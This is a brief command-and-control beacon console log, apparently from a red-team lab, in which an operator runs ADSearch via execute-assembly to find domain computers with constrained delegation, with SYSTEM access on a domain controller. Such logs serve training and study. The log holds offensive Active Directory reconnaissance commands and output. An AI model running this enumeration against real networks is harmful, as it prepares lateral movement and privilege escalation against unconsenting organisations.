 [08/21 21:51:32] beacon> execute-assembly /home/elliot/tools/SharpCollection/NetFramework_4.7_Any/ADSearch.exe --search "(&(objectCategory=computer)(msds-allowedtodelegateto=*))"
[08/21 21:51:32] [*] Tasked beacon to run .NET program: ADSearch.exe --search "(&(objectCategory=computer)(msds-allowedtodelegateto=*))"
[08/21 21:51:32] [+] host called home, sent: 486210 bytes
[08/21 21:51:33] [+] received output:
ADSearch
Twitter: @tomcarver_
GitHub: @tomcarver16
[*] No domain supplied. This PC's domain will be used instead
[*] LDAP://DC=lab,DC=local
[*] CUSTOM SEARCH:
[*] TOTAL NUMBER OF SEARCH RESULTS: 1
[+] cn : TROY
[VALENOR-DC01] - x64 | SYSTEM * | 4228 - x64 last:50ms
beacon>